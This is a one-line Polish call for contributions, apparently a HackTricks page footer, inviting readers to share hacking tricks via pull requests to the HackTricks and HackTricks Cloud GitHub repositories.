- Podziel się swoimi sztuczkami hakowania, przesyłając PR-y do HackTricks i HackTricks Cloud github repos.